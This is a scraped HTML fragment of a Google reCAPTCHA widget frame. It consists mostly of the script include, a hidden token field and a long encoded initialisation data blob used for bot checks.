<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ol_CZbS0233-DjNIcppgzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ol_CZbS0233-DjNIcppgzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8Oaw4s6b2NSLcKeBxfCjBHCkEsBwp3DhcOpw4jDszjDqTBRFxtXSMKxwrU9EMOmw5lBwpJcHcKfwp/Dt8Oxw4o7w7bCpRpBMy/CtcOow7JPTcKvw4DDoMKTw7zCuAQvwoJuRDUrZmQSw458wod3w5p+AsK1H8Odw4jDvUhLN8OXw4vDrsOTJlFtw5PCp17DkXHDrRHCnsKBZQZIAcOORMOIw6xfw7LCombClMOow7nCqMOPw50xV3RKesOJRi3CmcO1MSgrw4EFwqHDoMOJw6HCt8O8wp/CpzlCw6/CosKzwrJmwqHDjCV2wqPDqMKOw55MwpsYNcKJE8O0w6/[base64]/DqkzCqTsgw4TCtMKOPMKowrcEw7NYwozChcOcacOUFkzCrsKww47DlzrCp3LDucKdw6lwDsOJS00Re8KeK8KOKMKlLUYANsKowpAOKGbChMK8U8O6w58JwpsMZ1N9w59LwrbDlcKgf8KGwqQIw7/Dm8KdwpHDnXwkRsKgwqXDr0/DicOLw6MPwotNwoTCjcObw4PCuShqw5RbwoVdw77CiALDkVtEWHVXOMOQwoghesONw43DumLDqcOuw5xmaMONf0jCk8OzKC00Yy8PwpVWwrN5Y3rDs8OmQkXDn8KBLVJ3wpt+BsOlw5zCpA3Cq3fDig7Dg8KWwrvCk8OTVMOBQEbDiVpnw6loWsObw40/w5A9CsKTJULDmMKfTsKsw5HDgcO5fm8WLMKPw7TDvlFZwqHCsmvCu8OfB8OaOiPDoQPDsDrCt8OSBlTDkCINwpRVC0x+NMOaw4E0IMKdwqTDulTCvUXDhcKdwq/Dkx1Lw7nDmV9nKcOXwpnDqTDCrWdIwpTCuXcVwo3CtMKuWsOoTcKFw4/CvW59fQzDmnZ3wpZCVzjCtU89wqzCjsKMTEA7wqtFwrJAwok8w4wcFsObYcONwohUwoMtbF7Cj3YWFcOVwpzChgZMwrQZwonDqcOTLsKPKsOyIWwvwoE3w5bCpsOjLsKvEl1DEMOQMBDDiXbDnXnDgMKVaMO/w60WMsOswpXCn1VOwoPCnsOMXsKWwo7ClyDDomV0wpMNw7c5wphLwo4/[base64]/QwFmE8KVLn/Ch8KfH1UJwpY0wrXCh8OFEXvChTDCksKXwozChsO+HD3CqwjDik/Cs8KkAUDDkEMBGRjCqhE/w4jDv8OyAxLDvTcpw5zClMKdw77CjcK8bkVPZAIFB8KEwrUgEsOcJElxw5Qkw4LCphLDkMO4w6YsfU5/woZFw65Nw4fDmTbCmsOew54SwpwDw5zDu0BwNE7Dmw7ChEZQETA0UMKCwqFvY8O0wrbCv8KiPsOAwonCs8OlPxldNDnDq8OYw4srSzPDk2cODgwIPMOQJB/CocKHw5wlbz1uRgnDjcKDAMKqDcKlwqbDv8OGInHDnUPDvBUDw7zDosOkUV/CryZXb0zDjQgEw40cPcOMKBnDqzHDksKecGQfLnbCvy41w7gEVFMKwpdzwo4URmDDmMOWwqLCumckRsKpN8KXWcOHbWwoFcKzDMKGwpYyw6DChBlyGjrDoB0yB8KgL1l/CTMKNEM+KErCkljDjkfDtAorwqkiw5ZZfcKtAFI7AsKhw5bCoMO3w6nCn1Faw5FKY8Kfd8OmTnvCuXp0w5prAFrDnQfCm8OZw5zCiHhmZwTDsQ5NRsOrwrh4CxltCmsKdz4UEn/DokfChMOxVTXDkhzCnAPCoSbCpRfCnBjDvCzDt8O/[base64]/DvcOyw6F6wr3DlAFQw4ZDwq3DowjCric/wpbDuQXDncK7Shx3RTbCh8K2WsO3wqIXTMKEwpfDogfCk8KnXMOFAhrCkVQcwp/DpynCizJzXMKcw7LDmxHClMOKIsKsano+dcOIwr10N2jClHnCjWROKsObTcOdwovCpADDhsOCXh/DkyvDhm0ZfMKnwqLCuAfCoTTCvFfDt23CimHCkzRCHX/[base64]/XU/[base64]/DsAbDkMOhQsOLFBfCscKdw77ClC8FwoYTNEMtw4QkAcKcJMOqwoFuZQwmwrBBOQXCkFJsdMORYBA3e8KOw4LCtxxuRMKkWMKlasOlNBPDqFXDg8OCwqzDmsKywqPDn8KibMKJwpFbV8Kbw5sLwoLCoyo+wqFuw4TDqy/CtgUwP8OkM8ONXQlxwo4YTMKfEMOrWQl3FF7DhRvCjGDCgxbDocOMeMOQw5fDgilmwqsBQMKQEyfChsONw7x0fFFJw54gw5teTMORwo0wDnXDjBwWwoJrwrciTDwxw7vDlsKRe0/CkHrChsK2WsOiMMK1OCBdXMKdw4rCscKRwp1Jb8K+w78SFDcabxXDisKLwqZVwrQ0M8KQw4saC2dZKh3DlDpwwo3DgsOFw5PCnDpmw78id0/[base64]/wqYgKcOdw6sKOcKcwoMxM8OBwpzCi8KvfMOAM8Ozw5LDh0LCu8K+w4IoeMOJO8KwYMOxw5rCo8ORNMKyTRHDvBgKw78bw5LCvcOnHcOIOMOmfMO2GWwgdSPCq1zCq8OKG3Rqwrg3wp3DqUplEy7DoABQVsOGKMK/w7nDhcOQwp/ChCHCljDDtg1ow6PDswzDs8O6wr3DrF3CqcKGwplBw5tqw6AOw4oROybCrDXDkFUfwobCqQ5SWMOCwpYYwrJiE8OBw4DCncOOPMKRwovDoR/[base64]/DkkNJHcKfwqBEwr/[base64]/DlybDo8Oxw6/[base64]/CtXk/wrdxEnPDjsKZw6nDr8KQcypcODhAwo4mesKGwrRDIsO2wqnDl8KhwrTCmcKQwoFrw4bDucO5w4FZwrRZwpfCqA4VC8KuY0xywpfDh8OJw7R3w49Aw7bDgSAJT8KNL8OAP2AaCW1af2ozd1bCrT/[base64]/CowlpCMO7HhrDoWo+YVfDuMKYNlHCh8O4wp1KwqfCi8OfGsOnQH7DrcOOGC94GkNCfcOSbCBUwolzWMOOwqHCuAt5LzbDrh/[base64]/w7MLHMKAwp3CkmweIcO2AHMawrvDo8KZw4QUw4wewr8Dwo7DkcO8bcOEPcKgwrd6wqPDkSXCv8O6SEN0QMOnS8KTb0hYe3/[base64]/Cr8KBw5cwc8KFQ0nCmXnCoTXDlsOAwpHChX/[base64]/[base64]/[base64]/Ck8K0XQxIC8O2wrhnwpbCtR5KFsOrZDzDgsOhMsKkIsO6w7p1wpMRRMORYMKxLcOQwpzDg8K/w6HDncOiJwrDkcO1w58hwpnDqm11w6YvwqnDokILwqnCgTlcwpLDkMOOahJ9CMKpw6NvLXDCt1bDhcKPwrw8wpbDpWjDrMKLw4YaeQISwrQLw7/CpsK9d8KOwrHDgcOjw587woHCgsO0w7M2H8K7wpwlw6zCiA8vMQUEw7/DoWEBw5LDkcKiMsOnwrFFBsO+I8Ouwo4tw6fDvsOEworDoRrDhSnDhgbDpV7Ct8OrUk7DscO6w71FYUrDih/[base64]/[base64]/CscOQw5DCvsOLwqYpPMOCMX3CgBdqwqQLw6dKGsKLJRx/OijCuMKZVS56AjAhwoJewrHCgAnDgWc/wpdjbsKVVcK3wr9pT8KBCSNdw5jCq8KDVMKmwpHDtHkHOMKYw4/DmcOAUhTCpcO/BcOfwrvDi8KmDMKHXMOQwrnDuUstw7Qawo/DjGltesK/Z3VxwqnCrnDCvMOZc8O9e8ONw6nCmcObdsKhwofDksOJwpZAdG8xwofCiMKbw5NWbMOyLMK6wrF7VMK1w7t6w6LCucOIU8KMw7DDssKTUnnDoCfDocOTw7/Cq8KYMU5HN8OYB8OAwqgqwoEhCkZnJzRpwpDCl37Ck8KcVQfDoW7CnGkSRGDDkDE9J8K/YMOXPH7Cs3LDhMKQwo1DwpE1AATClMK7w6QdIkrDuwrDmEckGMKqw4rChhxJw4XDmsO+PmZqw6DCtsOiFkjChGtWw4pWKMORL8KRw5TDsGXDncKUwqPCncKTwrRYWsOuwr7Dqx8qw7bCkMKEdHLCtS4ZJiTCqnLDv8Osw49KHmXDjkjDtMKewr8hwo/[base64]/DqcOsLijCrR/[base64]/[base64]/ClMORw53CncK+w4zCicKvTU7DhMOCwpXDmcOzPQkDw6F8OiZlJ8OLCMOoGsKcwqtKwqZuOUtTw6PDg2wKwpUDw6/DrTUhwprDgcOYwoXDv31MbAghLyjCv8KXBzUdwoFfcsOKw4hld8OJLsOFw73DuyLCpMKRw6TCqQRGwoTDpx7DjsK6fsKbw5TCixRCw5ZjA8KYw6ZKAVLCtEVcTsODwpvDrMOUw5HCigZ4woRhPQ/DgRXDqWzCh8OmPyAJw5bCj8Ohw4fDocKIwo3ChMOlGQvCn8KMw5nCq1ggwpPCsFXDjcOHQMKfwrnCrMKqQDHDtlvCisK/DcKwwp/Cp31hw4HCs8Ogw6gvAcKVBmDCusKlSkZ1w5jDiUJ4XcOGwrF4ecKSw550wpAxw6YAwq0rVsKvw6PCjMK9wp/DsMKAAmjDgGfDo0/CsDJ1w7/DpDIGSsOXw6toX8O5OB93XzVqBMKhwoDDusK6wqfCrcKmZ8OzLU8HK8K+Wn0zwoXDoMOTwp7Ci8Ohw4law7geLMKCwo3DlD/ClX8ow4IJw7RXwrvDpE0iBxdwwpx9wrPCjsKKcBV7WMOowp4JNEwEwqdjw7gmMXsAwp7Cqm3DoWUQacKsNg/CpMKhaVtkOBzDicO3wonDjjpOdsOMw4LChQdNM3vDrSXDsVEAw4xLDsKyworCoMKzL3xVw4DCjH7Cqx9Rwrkaw7bDrksrZig8wr3Cr8K2LsKaKTjCl3bDtcKmwpLDhVFEUsKdVnLDi1rDqcOzwqhrWTHCscOGPDEuOiDChMOrwrlvw4zDqMOjw4fCs8O/woPCqxbCgmEdJmRXw57ChMO+Bx3DncOzwpdNwqrDisOYw4rCqsKxw6/Ck8Ohw7bCrcOQTsOpS8KTwrzCmD1Uw6zCmyUcU8O/LQEXPcO7w7lSwrhWw6PDpsOId2pjwqwwSsORwqt6w5TDtXTCn1bDtH8iwq3DglFpw6t7GWzDqnTDlcO8YsOFYBYNVMKTacOTIFTCrDPCu8KQKBjDj8KYwoTCux9UbcK/RsKww7YHW8KJwqzCug0gw6PCvcOOJWPCqjnCkcK2w6HDpijDs00Fd8KaKRzDjFjClsOXw5lAQcOYbT0aZMKkw5XCtQfDlcK4LsO5w4fDssKDwoUIGB/Cq17Dow4uw7x9wpLDtcK7w6/ClcKDw5XDgCRTQcOwV2wyPh/DjSc/wqXDp33ClmDCvcOgwrRAw48qIsK4QcKZcsKyw648Zz3Dk8Kkw4BwRcO/eRXCtMK0wobDocOpTDLDpREoVcKIw4TCsWbCp1TCpDXCv8KCLsOmwot2PcOVeQADAMOWw7XDrsKkwp5DfUTDt8OJw5vChnnDrz3DjFI6JMOcRMOWwpTDpsKWwp7DqXPDm8KdQcKEAUXDvcOEwr1ZXkHDgR7DtcKxbwt0wp9lw6ZWw5ZRw6/[base64]/FCHCrMKHVjFowqZ3AsKXwrcSwprCrMK7LB5zwpoUeMO9esKRGRjDtU7DrcOyPcO6C8KsUsObFSJ/w6YAw5gnw7IKIcOHw5nDq1PDnsOYw53CjsOiw53ClMKbw63CpcO/w7DDozZvSipHSsK8wrg4TlrCpDjDiwLCk8OCEcKLw4UAdcKoSMKlecKQKkVpMMOKImBrLzbCsAnDnWVEA8Ohw6jDtsOTwrgcKi/DvmIww7PDvxfCgANIwqjDlsOZIgDCkhDCi8OSLDDCjWHCtcO/E8OaRMKsw6PDh8KfwpQvw4bCqcOVQiPCtzDCiHjCklFvwoHDpksFYlklIMKSTMKZw5jDlMKEOcOcwrMUKMKwwpXDmcKUw6/DssK4wpvCiB3Cgg/CqmN5IV7DvQ/[base64]/[base64]/DvwTDr8KAwqzDg8O1IxNZeHwnNXLDnEfCoBrDvjNqwqHCpmfChCjCvsOcw788wp9EE0pHMsO+w7bDkDMgwoLCpCR+wo/DoBAhw5sbw5kvw7cCwrrCp8OBO8O9wq5bf2tcw6HDnWHCh8KJE0RdwqnCkiwVJcOROgs2NRRnDMKKwrfCvcOTIMKNwpfDs0LDgwbChHVww4nCtH/DhQXDmsKNZRw7wrjDhUvDvArCjcKBER8MfsKOw5JZGxXDl8Oxw53ChMKIQcOKwp41PyY+Qx/CoSPCksOsPcK6WVnCnz16ScKBwrVJw6ZiwpfCvMOPwr3Cg8KFJcO0MRDCvcOmwpHCvHFLwp4accOww59/XMO5MWvCsHrCgDAhK8KZeTjDhsKjwrPCvRvDlT7DocKJbm1hwrbCuyLDgXDCsj16AsOWRMOSDRHDvMOCwo7DhcKmYy7ChXASK8O6CcOtwqxew7XCucOYDcOgw6LCvSXDoRrCuitSY8O/cnAKw6/[base64]/EwDDr8KgeyPDqjDDvxzCuMORw6TDpMKfMkvCjglgwosYw6JpwopLwqdUHMK2JH9aOGTCusKYw6FBw6IMP8KUwrNPwqPCsW7ClcKDKsKKw6/DgsOpFcO/[base64]/wqFBwrbDu1HDrcKhIy3DiC3CpMOjwr9RYB/DgUsfwr0lw5JrF3TDosO3w5JjB17CpcKLbQDDnUQewp7CgT/Cp1bDrw4nwr3DiSzDrAFeUGZywoPClSDChcKIdANxNsOIA1rDuMOyw6vDtz3CicKDdVJ7w49jwphTUAjCpA7DncOSw7cuw5bCljbCgQckw6DDjRkeEmYvwpQNwp/DrsO0w5o7w5hHacO/d34TDgxCNC3CtcKtw5lPwo0jw5fCgcOCHsK7W8K0KGTCo2LDiMOkfiMiH0xrw7pIOX/DlcKqd8OpwrXDgAvCkcOYwqnClMOdw4/CqALCj8O3S07DicKdwr/Dn8Kww6jCu8OZEyHCu1rDs8Oiw4rCl8OoYcKTw6fDiERQDAUffsOKW1RwPcOcGsOTEmIowrnDqcKmMcKXdWYWwqTDsnULwp1BDMKrwrzCgXMpw60dIMK2wr/CicKew5zCgMK/[base64]/[base64]/J1rCk8KEw73DiMOlQMOsHcOXwqoXw44QXQjDgsODwrHCljMYXWvCrcO6ecKvw6FfwrHCjRNMTcOPZ8KUPEzChRMFIWPDgnXDgcOiwr07R8K3VsKNw41qXcKsKcOiw63ClVvCiMOVw4hzY8ONZWgwYMOJw53CvcO8w5TCkQBdw5p/w47CmG4eazlnw4TDgSrDnF5OSGVdKkhuw7jDkTsjDgwKV8Kow7wqw6nCi8ONc8ONwoRZHsKNHsOTL2NewrLDqg3Ds8O8wqvDmV/CvWLDrh9MfRIsYBdoVsK0wppZwpBbcw41w6DChRVEw6jCi0g5wpINDFvCiW4hw53CiMOgw5MaFWXCukHDtsOHN8KLwrXDnkIPIsK0wpPDrcK3IUgGwonDqsO+UsOSwozDsQPDgF8YXsKnwqfDsMOMZ8K+wrFRw5g0J3bCrsK2FUZlKDzCvVjDtsKrwo7ChsO/w4rCvcOtTMK1w6/DuBbDoVPDmCg+wq3DtcOnbMKXDcOUP1sfwrERwog/Mh3DshYyw6TDlC/CvUxmw4XDsxjDtwV/w57DpCYIw7o1wq3Cvy7CtWcBw7DCujlmNiwuIgPDvhcdOMOcVmPCl8OoasO4wrxESMKowrvCj8ObwrTClRvCmlQrPTg2GnchwrjDgjMYcybCt15iwoLCqsO7w4BsG8OMwpfDlGJyC8KQJW7Ct0HCsx07w4bCp8O9EU99w6/DsR/ChsOUFcKxw5I4wrs9w6peYcOvB8O/w7HDusK2STVJw57Cn8KCw6QYKMO/w4/CnF7CtcOmw5xIw7/DisK7woXCgMKIw4DDtsK0w5B1w7LDs8Oib30kYsK2wr/Cl8OJw5kTCxoywqcnTUPCvjfDicOXw5bCpsKcVcK8RDvDmXRywo8kw69+wrPCjSfDscOGYTbDhGfDo8K/wpTDuzLDjWHCisOLw7xfcgjDqXUMwrwZw4Jcw5cfM8O5A15xw6/CocOTw7jCryzDkTbCuj/[base64]/Dn8KPwonDk0fCmsO9Z8K1w6XCgcO1CcKXDcK1TSrDo8OsSHXDnMOyP8OabTvCqsO6dsOKw4VbR8KYwqPCp2lQwo46Yj0Xwr7Dt23Dv8Oswp/[base64]/Kx/Cj3jDosKfe2MDdmorDRvDnMKjOMOew7tHKcKiw6ZoP3jDuAHCnmjCjVzCosOzTjXDrMOKW8Kjwr0+FMKyD07ChcKGCXwhVsKjZiU1w4FAYMKyRzbDisOywqLCtSdLfcOMADM9w7gww7bCi8OBAcK9X8OQw65ywrnDpsKgw4/CplUaB8OxwoREwo7DqV91w77DlTrCkcKkwo4nwpnDmAnDsSJiw5ltSMK+w7DCi0vDmcKkwrbDv8OSw7QODcKawocmJcKGUMKxUMOSwrPCqDdgw6lmNwUyIV4Vdy/[base64]/wqg6H3nCvyTDi1VYJsOMw4XCgivDsMObQmhuw756c01vw4rDscOIw44Nwpw/w71twrzDnUkIenLCr0otQcKfG8KhwpnDjSDDmRbCgictfsKIwrpfJBbCuMO+wrzCrQbCmcOKw4nDvUtdLTvDlDLDj8Kvw7lWw4vCqklDwpnDiG8Dw6jDq0o+M8K5WcKHIMKfwo5/[base64]/axkXwobDphLClcO8w4AUw53CtgbDigk/eEfChArDuGoIaxzDvyLCi8KUwqfCrcKNw68kTsO/RcOHw6HDlSjCvX7CqDfDmjPDinjCt8Ozw5Inwq5Nw7B8QhTClMOOwrPCpsKjw4PClG/DhMK6wqZ0ZiBrwpx6w7Y7RV7DkcOQw50Cw5FUCgXDg8KFacOnQHAnw7VtFmDCh8KPwq/[base64]/w5ROwolMwoByw6Zyw5FMw6DDhcKrBFTDiXduUyLCjVHChQIfcx8pwrAHw6nDlMOUwpItCsKzNlJtMMOXNcK/[base64]/CnMKzEcOhJ8KswrgIQcK7KsKzwroLK2NXNSlFwq3Dn1fCunwZLcO/b27Dj8K7ek/Cr8OlBsOgw5FbCU/[base64]/DgMKNIMOSwpcldjrCg0fDvBrCphDDp1hmwqFKwqRTwoLCpQjDrxTCu8OSYHLCslXDtsKLIcKACBpVCkXDhnY1w5bCk8K1w6fCjMOOwoDDtx/CqCjDgnzDrSHDisKmdsK3wrgPw6FJWWBrwq7Cpn1jw7g2GHo9w45lDcOUTznCsXYTwpBuZcOiMsKSwrdCw4PCusOYJcKpCcOeXlwkw7rDoMK7a2McQ8K+wqcVwo/DgS7CtlrDlcKew5MWdgBQOmwyw5VBw7IrwrVPw5JdbnoiOjPCngo9wphlwr9gw7vCs8Ozw7fDuibCi8K+CRrDpBLDncKdwqhNwqU1EBrCqMK1QwJRC2h6CSLDo29yw4/DrcO9IcOHdcK9aR4Dw715wqfDh8OawphIMMOww4laUcOiwowCw4kMfQJmw6rDk8KxwrfCoMO9dcO9woxOwoHDtMOsw6pnwqQQwoDDk3wrMQbDvsKScMKlw6V/[base64]/Dry5mc8OedSTClsOXwo0Uwr/[base64]/CrTzCiMK5wo5ediPDksKECH7CnCF4w5tzNyFpFTxpwq7DhcOrw4/[base64]/[base64]/CscOcwpsfw5bDrCrCqMKkLsOlw7vCi8O0cC/CpB3DosO7w68gVjVEw5sCwoAsw6zCnSLCrBwhDMKDcWR0w7bCo3XCnMK0LcK7LMKqEcK0wojDlMKLw5Q/[base64]/DtcOkw43DsS7CqcKawpNawpjCg1/[base64]/AxfDlkDDncKROk0pw73DknJVwpZGAnDCoAQ0w4rDqAjCrgsmP3ARwq/Ck3EnYsKvw6ZXwo/DuwMtw5vCqTZ+QsOHVcK9I8OQM8KANEzDgHIcw5vCgWfDmztaGMKXw7s6w4/DhsO/[base64]/[base64]/DgGEFwr0wbsKVIzrDmcOSw65NwpfCgk4Yw4bCgEdjw67DqWE7woMFwr1CIW3CkMK/I8Ouw4hxwojCtsKsw6PCnWjDjcK9RcKPw7PDgsOGWcO4worCkGnDgsORJljDpyMoUcOVwqPCicKiBgN9w4hgwqcJPHk/bsOkwrfDgMK9wpPCnFXCp8Obw7VOJzfCpcKEQcKgwp/CqAQrwqDCr8OSwqMqGMODwp5ObsKvID/[base64]/Dj8KYPxPCtmRuwowWUcKtwo3CoyTCkcKDwpFOw6HDmx4xwoMFwrXDpVXDonnDuMOrw4/CqzjCrsKDwobCrMOPwqIiw7TDsFJMCFdxwqRLW8K/YsK5OsOGwo5kXAHCq3PDqBHDgMOWGWvDncOnw7vClwdFw5DDrsK0RRvCsGcVcMKgf1zDuRMYQGR7LcK8KRplH27Ck3LDqUXDlcKOw7/Du8OWRsOBPS7DocOwbFBsQcKRw45mRSjDt1cfUcKaw5HDlcOpW8OHw53Cp3zDuMK3w5UKwrnCuizDncOnwpNywrIOwo/DtsKOHMKUw5FQwofDlhTDhAZ6wo7Ds1vCow/[base64]/ConXDgsKiPzLDvMKxKClLwrB2wrg3WMK+ZsKkwpUcwoTCscK/w4sBwrxBw681GRHDtnLCosKCek5rw5zCoTPChcODwpQ6BsO0w6DCrFQ6Y8KAAVPCs8OeVMOWw4Maw7x7w690w5oYHcOERgc5wq1rw4/CmsOoSHsQw7PCviw2EsK8wp/[base64]/CtDHDqMOqw6TCgQgWK0HCpG01w5LClMKhY2JNAU7DtUoKf8K4wrzCqW/ChiPDlsOEwp7DuRXClGPClsOOwqPDscKQV8Omw7h+JzsReDHChkPDpkVcw4jCucOHVRsIDcOZwonCi3LCsy0wwrnDpGNma8KuAXHCrR3CicKkA8OzCRXCnsOAWcKGMcKMw77DsRwcFgTDtGM0wrhOwofDt8KpGsK9FMKzEMORw7LCiMOuwppgw6YAw7/DomjCqhYPSGxkw4ozw6/ClhMlT2Mtdn9nwqUGfHtQUsOvwo3Cm3/ClwUKJMOxw4piw5ErwqfDvsOIw4sTJEjDh8K1EgvCskEXwqUKwq/CmsKFQMK/w7Uow77Cr14TCsO8w4XDv37DjgfDu8K9w5VLw6tXKklhwo7DqcK0w47Cry9zw5vDi8ORwqtIcBt3wrrDqTjDowFLw4jCiQnDoScCw5LDoR3DkFEFwpvDvBTDmcKsc8OWUMKcw7TDqjfCmMKMLcOUDy1Ew6/Dqn7DnsKfwrTDn8KgPcONwojDgV5FFMK+w7bDnsKPT8O9wqfCtsOJNcKOwrk+w5pUbSsVYcKMKMO1wqUowpl+wqA9VEFCez/DiBDCpsKzw5UAwrQFw4TDgSR/B3XCkwA8PMOJMmRkXMO3BsKKwr/Dh8O4w7XDhw81dcOMwpDDg8OGSyzCgxkiwoHCqMOWOMKEC1Q4wpjDliU/fAQZw7A1woMfbcKFK8K3RTHDtMKMI2bDl8OwXWvDscOHSSIKNmoHRsKswrI0PU9twqJaAl/[base64]/[base64]/Ch8OMw7MFw63DqcKYZExlasOcYQjCqDPDucOQaR11KGvDnMKIDyEsXDAPw74Ww4TDmSLDrsOuB8OhflTDncOJEwfDiMKBRTQTw5XCs37DscOYw5LDrMKswogpw5bDjsOXXTvDhX7DqE44wpwMw4/[base64]/wr3DnMKOwok1w5tgwqJrZRzDinbDrcKdeRRawq4Cd8OXcsKdwow5NMKrwpIlwot/AmQTw6E+w4gFdsOFJ0LCgjXCgA1Ew73CjcKxw4fCm8Ojw63DgQXCuUbDgsKbbMK1w6fChcKqN8Olw6/CsCJVw7YyIcKlwowswr0ww5fCrMKHMsK5wpxWwr8tfQHCqsOfwonDljogwp7DisK7EMOmwps9wonDqXXDsMKqw6/[base64]/dkEARzPDn8Ohw7zCohvCqsKMa8KcwqQQwol1Y8OzwpMnwrLCusKJQMK2w7Z7w6tXR8K5Y8Oiw5g2cMK/IcO4w4pdwqssCDZoWmEeW8K2wp7DvSTCo1YUL0vCpMKywpjDkcKwwqvDgcKsBxsLw7dmP8OEAGjDq8K/[base64]/ChXscwr1Hb8OOw4TDtsKQNcKfw6HDgMKcw5l/[base64]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[base64]/CrsKdCMOnB8OgHsOtwqPCoMKzw4cQwq/[base64]/wrDDlx16woPCr8OZworDi8OFw6QuwpY/R8OUwoBTdFUvw7ohGMOTwqo/[base64]/CmMKQw6Bwwo7CvG7Cm3o9w4vDkFpmfsKiw5zCnllBwrsxOcOpw7NPJAtbKRdkXMKAPmcsTMKqwq4KdShBwp5Yw7HDjcKCN8Kpw6zDrT3ChcKQKMKdw7IORMOVw5BNwoQOYsOcPMOlUEfChFjDlh/CvcKvecOOwoR7eMK4w4s1TcO9A8OXRjjDvsOmAhnCowDCssK6SxnDhTl6wrFZwofDm8OxYBrDpsKBw4Rew7PCnnHCojfCgsKkAB49T8KbWsKPwrTDqsKtQsOsMBhvGzk8wprCtXHCvcOkw6rCl8ORdcO/[base64]/DuinCo0bDiMOKw5MZwoLChF/DnsOowpInScOLWVzDgMKOw4NqCsKFJMKIwqhBw6IIEMOBw4xLw6wdKADDsWcKwqtZJBnDgxYoC0LCu0vCuxciwpEew7jDnkkfU8O5QcK3KCPCvcONwojDmxBmwr/D